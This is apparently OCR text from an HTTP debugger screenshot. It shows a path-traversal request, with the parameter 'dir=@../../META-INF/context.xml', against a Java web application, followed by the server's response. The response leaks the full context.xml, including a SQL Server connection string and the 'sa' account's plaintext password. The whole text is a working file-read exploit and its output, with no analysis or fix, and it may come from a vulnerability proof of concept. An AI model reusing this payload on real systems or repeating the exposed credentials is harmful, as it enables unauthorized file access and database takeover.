 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
xwl 13O1AVUENBSF
dir @../../META-INF/context.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Context>
<Context reloadable="true" crossContext="true">
<WatchedResource>WEB-INF/web.xml</WatchedResource>
<Resource name="jdbc/wb_sqlserver" auth="Container" type="javax.sql.DataSource"
driverClassName="com.microsoft.sqlserver.jdbc.SQLServerDriver"
url="jdbc:sqlserver://127.0.0.1:1433;DatabaseName=wb"
username="sa" password="C2671907j" maxActive="200" maxIdle="10"
maxWait="-1" />
</Context>